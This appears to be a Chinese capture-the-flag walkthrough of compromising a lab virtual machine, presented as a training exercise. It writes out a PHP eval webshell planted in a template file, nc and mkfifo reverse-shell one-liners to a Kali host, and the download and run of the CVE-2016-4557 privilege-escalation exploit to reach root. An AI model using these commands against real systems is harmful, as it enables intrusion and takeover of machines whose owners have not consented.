

这儿我们发现可以上传文件,考虑上传木马,也可以创建文件进行编辑要上传木马,我们先要找到当前文件所在的目录



在虚拟机上的火狐搜素 http://192.168.186.131/templates/beez3/html/

回到刚才的页面点击new file

在html下创建一个php文件,名字叫做shell



创建成功之后,跳到编辑页面,然后我们输入php一句话,点击左上角绿色的save进行保存



<?php

echo ("密码是a");

@eval($_REQUEST [a]);

?>



在火狐上再次访问http://192.168.186.131/templates/beez3/html/

会发现多了一个shell.php文件,我们访问一下

访问webshell,得到我们设置的会先内容,文件上传成功http://192.168.186.131/templates/beez3/html/shell.php



蚁剑管理webshell

右键添加数据



右键进入虚拟终端执行whaomi查询我权限,是www-data权限



反弹shell到kali

蚁剑看到的终端不如kali清晰,反弹一个shell到kali

kali监听

nc -lvvp 1234



靶机连接

nc -e /bin/bash 192.168.168.128 1234

发现-e参数不可用

使用如下目录连接

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.186.128 1234 >/tmp/f



创建交互式shell

经常用shell的都知道这个shell不好用,我们建立一个交互式shell

常用的就是python创建交互式shell

python3 -c 'import pty; pty.spawn("/bin/bash")'





使用辅助脚本发现提权漏洞

下载辅助脚本Linux-Exploit-Suggester.sh

下载地址:https://github.com/mzet-/linux-exploit-suggester

上传辅助脚本

我们直接在蚁剑中上传



发现漏洞

ls -l linux-exploit-suggester.sh

发现没有执行权限,我们给他加个执行文件

chmod +x linux-exploit-suggester.sh

执行脚本

./linux-exploit-suggester.sh

发现很多可利用漏洞



使用辅助脚本提权



获取提权脚本

上面发现了很多漏洞,这里我们挑一个进行提权





挑选CVE-2016-4557

在图片里可以看到是一个39772的文件,由于给出的那个URL无法下载也可以去searchsploit里面去看看

地址根上面一样也不能使用,可以使用下面地址直接下载



https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/blob/main/bin-sploits/39772.zip

下载好后,可以传给蚁剑





提权

解压文件

unzip 39772.zip



cd 33792

ls

tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit



./compile.sh.



/doubleput

执行完之后,提权成功



获得root权限

发现the-flag.txt

ls

cat the-flag.txt

到这里试验就结束了感谢大家。

1040

1040

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?